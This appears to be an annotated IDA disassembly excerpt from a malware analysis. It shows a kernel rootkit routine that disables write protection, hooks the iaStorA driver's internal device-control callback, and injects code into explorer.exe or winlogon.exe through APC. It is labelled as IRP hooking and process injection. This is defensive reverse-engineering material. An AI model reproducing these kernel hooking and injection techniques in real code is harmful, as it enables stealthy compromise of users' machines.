 seg000:FFFFFA800CE182B0 hook_drvobj_iaStorA_internel_dev_io_ctl proc near
seg000:FFFFFA800CE182B0 ; CODE XREF: malware_main+B8↓p
seg000:FFFFFA800CE182B0
seg000:FFFFFA800CE182B0 arg_0 = qword ptr 8
seg000:FFFFFA800CE182B0
seg000:FFFFFA800CE182B0 48 89 5C 24 08 mov [rsp+arg_0], rbx
seg000:FFFFFA800CE182B5 57 push rdi
seg000:FFFFFA800CE182B6 48 83 EC 20 sub rsp, 20h
seg000:FFFFFA800CE182BA E8 41 FF FF FF call ret_this_function_entry_addr ; get current call address
seg000:FFFFFA800CE182BF 48 8B F8 mov rdi, rax
seg000:FFFFFA800CE182C2 48 8B 98 28 FE FF FF mov rbx, [rax-1D8h] ; 0FFFFFA800D9B17D0h drvobj_iaStorA
seg000:FFFFFA800CE182C9 E8 A3 FF FF FF call disable_write_protect
seg000:FFFFFA800CE182CE 48 8B 8F 50 FE FF FF mov rcx, [rdi-1B0h] ;
seg000:FFFFFA800CE182D5 48 87 8B E8 00 00 00 xchg rcx, [rbx+0E8h] ; IRP_MJ_INTERNAL_DEVICE_CONTROL callback routine
seg000:FFFFFA800CE182DC 48 8B C8 mov rcx, rax
seg000:FFFFFA800CE182DF 48 8B 5C 24 30 mov rbx, [rsp+28h+arg_0]
seg000:FFFFFA800CE182E4 48 83 C4 20 add rsp, 20h
seg000:FFFFFA800CE182E8 5F pop rdi
seg000:FFFFFA800CE182E9 E9 96 FF FF FF jmp restore_write_protect
seg000:FFFFFA800CE182E9 hook_drvobj_iaStorA_internel_dev_io_ctl endp
seg000:FFFFFA800CE19155 48 8D 54 24 50 lea rdx, [rsp+330h+functions_tbl]
seg000:FFFFFA800CE1915A 48 8B CF mov rcx, rdi
seg000:FFFFFA800CE1915D C7 85 88 00 00 00 01 00+ mov [rbp+230h+var_1A8], 1
seg000:FFFFFA800CE19167 C7 85 D8 00 00 00 02 00+ mov [rbp+230h+var_158], 2
seg000:FFFFFA800CE19171 E8 5E FB FF FF call get_api_addrs
seg000:FFFFFA800CE19176 85 C0 test eax, eax
seg000:FFFFFA800CE19178 0F 85 E5 02 00 00 jnz loc_FFFFFA800CE19463
seg000:FFFFFA800CE1917E 48 8D 8D F0 00 00 00 lea rcx, [rbp+230h+var_140]
seg000:FFFFFA800CE19185 C7 85 F0 00 00 00 1C 01+ mov [rbp+230h+var_140], 11Ch
seg000:FFFFFA800CE1918F FF 55 D8 call [rbp+230h+functions_tbl.RtlGetVersion]
seg000:FFFFFA800CE19192 83 BD F4 00 00 00 0A cmp [rbp+230h+major_version], 0Ah
seg000:FFFFFA800CE19199 75 0A jnz short loc_FFFFFA800CE191A5
seg000:FFFFFA800CE1919B
seg000:FFFFFA800CE1919B ; __linkproc__ win10_hook_scsi_irp_cb
seg000:FFFFFA800CE1919B @@win10_hook_scsi_irp_cb:
seg000:FFFFFA800CE1919B 48 8D 4C 24 50 lea rcx, [rsp+330h+functions_tbl]
seg000:FFFFFA800CE191A0 E8 0B F1 FF FF call hook_drvobj_iaStorA_internel_dev_io_ctl
seg000:FFFFFA800CE191A5
seg000:FFFFFA800CE191A5 loc_FFFFFA800CE191A5: ; CODE XREF: malware_main+B1↑j
seg000:FFFFFA800CE191A5 48 8B 45 40 mov rax, [rbp+230h+functions_tbl.InitSafeBootMode]
seg000:FFFFFA800CE191A9 48 85 C0 test rax, rax
seg000:FFFFFA800CE191AC 74 09 jz short loc_FFFFFA800CE191B7
seg000:FFFFFA800CE191AE 44 39 20 cmp [rax], r12d
seg000:FFFFFA800CE191B1 0F 85 AC 02 00 00 jnz loc_FFFFFA800CE19463
seg000:FFFFFA800CE191B7
seg000:FFFFFA800CE191B7 loc_FFFFFA800CE191B7: ; CODE XREF: malware_main+C4↑j
seg000:FFFFFA800CE191B7 4C 8B 7C 24 70 mov r15, [rsp+330h+functions_tbl.ExFreePoolWithTag]
seg000:FFFFFA800CE191BC
seg000:FFFFFA800CE191BC loc_FFFFFA800CE191BC: ; CODE XREF: malware_main+13A↓j
seg000:FFFFFA800CE191BC 83 BD F4 00 00 00 05 cmp [rbp+230h+major_version], 5
seg000:FFFFFA800CE191C3 48 8D 0D 4E 13 00 00 lea rcx, aExplorerExe ; "explorer.exe"
seg000:FFFFFA800CE191CA 74 07 jz short loc_FFFFFA800CE191D3
seg000:FFFFFA800CE191CC 48 8D 0D 25 13 00 00 lea rcx, aWinlogonExe ; "winlogon.exe"
seg000:FFFFFA800CE191D3
seg000:FFFFFA800CE191D3 loc_FFFFFA800CE191D3: ; CODE XREF: malware_main+E2↑j
seg000:FFFFFA800CE191D3 E8 68 F4 FF FF call get_data_real_address
seg000:FFFFFA800CE191D8 4C 8B 4C 24 58 mov r9, [rsp+330h+functions_tbl.ExAllocatePoolWithTag] ;
seg000:FFFFFA800CE191DD 4C 8B 44 24 60 mov r8, [rsp+330h+functions_tbl.ZwQuerySystemInformation]
seg000:FFFFFA800CE191E2 48 8D 8D 98 00 00 00 lea rcx, [rbp+230h+var_198]
seg000:FFFFFA800CE191E9 BA 18 00 00 00 mov edx, 18h ; len
seg000:FFFFFA800CE191EE 48 89 4C 24 28 mov [rsp+330h+arg_5], rcx
seg000:FFFFFA800CE191F3 48 8B C8 mov rcx, rax ; buffer
seg000:FFFFFA800CE191F6 4C 89 7C 24 20 mov [rsp+330h+arg_6], r15
seg000:FFFFFA800CE191FB E8 04 F3 FF FF call find_process_by_name
seg000:FFFFFA800CE19200 33 D2 xor edx, edx
seg000:FFFFFA800CE19202 33 C9 xor ecx, ecx
seg000:FFFFFA800CE19204 48 8B D8 mov rbx, rax
seg000:FFFFFA800CE19207 4C 8D 85 48 02 00 00 lea r8, [rbp+230h+arg_8]
seg000:FFFFFA800CE1920E 48 85 C0 test rax, rax
seg000:FFFFFA800CE19211 75 11 jnz short loc_FFFFFA800CE19224
seg000:FFFFFA800CE19213 48 C7 85 48 02 00 00 00+ mov [rbp+230h+arg_8], -20000000
seg000:FFFFFA800CE1921E FF 54 24 68 call [rsp+330h+functions_tbl.KeDelayExecutionThread]
seg000:FFFFFA800CE19222 EB 98 jmp short loc_FFFFFA800CE191BC
seg000:FFFFFA800CE19224 ; ---------------------------------------------------------------------------
seg000:FFFFFA800CE19224
seg000:FFFFFA800CE19224 loc_FFFFFA800CE19224: ; CODE XREF: malware_main+129↑j
seg000:FFFFFA800CE19224 48 C7 85 48 02 00 00 80+ mov [rbp+230h+arg_8], -50000000
seg000:FFFFFA800CE1922F FF 54 24 68 call [rsp+330h+functions_tbl.KeDelayExecutionThread]
seg000:FFFFFA800CE19233 4C 8D 45 50 lea r8, [rbp+230h+proc_object] ; proc_object
seg000:FFFFFA800CE19237 48 8D 54 24 50 lea rdx, [rsp+330h+functions_tbl] ; function_tbl
seg000:FFFFFA800CE1923C 48 8B CB mov rcx, rbx ; pid
seg000:FFFFFA800CE1923F E8 44 F4 FF FF call inject_by_apc
seg000:FFFFFA800CE19244 85 C0 test eax, eax
seg000:FFFFFA800CE19246 0F 85 17 02 00 00 jnz loc_FFFFFA800CE19463
seg000:FFFFFA800CE1924C C7 85 48 02 00 00 78 00+ mov dword ptr [rbp+230h+arg_8], 'x'
seg000:FFFFFA800CE19256
seg000:FFFFFA800CE19256 loc_FFFFFA800CE19256: ; CODE XREF: malware_main+376↓j
seg000:FFFFFA800CE19256 B8 65 00 00 00 mov eax, 'e'
seg000:FFFFFA800CE1925B 83 FE FF cmp esi, 0FFFFFFFFh
seg000:FFFFFA800CE1925E 75 5C jnz short loc_FFFFFA800CE192BC
seg000:FFFFFA800CE19260 48 8B 85 90 00 00 00 mov rax, [rbp+230h+inject_code_buffer]
seg000:FFFFFA800CE19267 48 83 78 24 01 cmp qword ptr [rax+24h], 1
seg000:FFFFFA800CE1926C 0F 85 2A 01 00 00 jnz loc_FFFFFA800CE1939C
seg000:FFFFFA800CE19272 45 33 C0 xor r8d, r8d
seg000:FFFFFA800CE19275 BA 00 00 10 00 mov edx, 100000h
seg000:FFFFFA800CE1927A 33 C9 xor ecx, ecx
seg000:FFFFFA800CE1927C FF 54 24 58 call [rsp+330h+functions_tbl.ExAllocatePoolWithTag]
seg000:FFFFFA800CE19280 48 85 C0 test rax, rax
seg000:FFFFFA800CE19283 74 2F jz short loc_FFFFFA800CE192B4
seg000:FFFFFA800CE19285 4C 8B 85 90 00 00 00 mov r8, [rbp+230h+inject_code_buffer]
seg000:FFFFFA800CE1928C BA 00 00 10 00 mov edx, 100000h
seg000:FFFFFA800CE19291 4C 8B C8 mov r9, rax
seg000:FFFFFA800CE19294 49 81 C0 20 3C 00 00 add r8, 3C20h
seg000:FFFFFA800CE1929B
seg000:FFFFFA800CE1929B loc_FFFFFA800CE1929B: ; CODE XREF: malware_main+1C1↓j
seg000:FFFFFA800CE1929B 41 8A 08 mov cl, [r8]
seg000:FFFFFA800CE1929E 49 FF C0 inc r8
seg000:FFFFFA800CE192A1 41 88 09 mov [r9], cl
seg000:FFFFFA800CE192A4 49 FF C1 inc r9
seg000:FFFFFA800CE192A7 FF CA dec edx
seg000:FFFFFA800CE192A9 75 F0 jnz short loc_FFFFFA800CE1929B
seg000:FFFFFA800CE192AB 48 83 C0 34 add rax, 34h
seg000:FFFFFA800CE192AF 48 8B CF mov rcx, rdi
seg000:FFFFFA800CE192B2 FF D0 call rax ; Call inject routine
IRP hook
Process injection